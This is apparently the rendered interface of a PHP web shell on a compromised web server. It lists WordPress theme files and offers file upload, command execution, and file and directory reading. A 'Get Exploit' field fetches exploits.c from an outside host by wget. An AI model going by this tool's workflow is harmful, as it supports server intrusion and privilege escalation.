 test.txt 10 B -rw-rw-r-- serverpilot / serverpilot 2017-03-21 08:15:01 Rename Download
archive.php 1.91 KB -rw-r--r-- serverpilot / serverpilot 2016-04-12 18:33:03 Rename Download
header.php 4.05 KB -rw-r--r-- serverpilot / serverpilot 2016-04-12 18:33:03 Rename Download
errors.php 9.95 KB -rw-rw-r-- serverpilot / serverpilot 2013-11-24 00:32:44 Rename Download
comments.php 1.93 KB -rw-r--r-- serverpilot / serverpilot 2016-04-12 18:33:03 Rename Download
searchform.php 744 B -rw-r--r-- serverpilot / serverpilot 2016-04-12 18:33:03 Rename Download
readme.txt 2.82 KB -rw-r--r-- serverpilot / serverpilot 2016-04-12 18:33:03 Rename Download
Check All Delete Submit
Upload file :
Browse... No file selected. Upload
< writable >
Create File :
/srv/ Create
< writable >
Execute :
Execute
Create Directory :
/srv/ Create
< writable >
Read File
/srv/ Read
Read Directory
/srv/ View
Get Exploit
http://www.some-code/exploits.c GO
wget
Some Commands
Kernel version Execute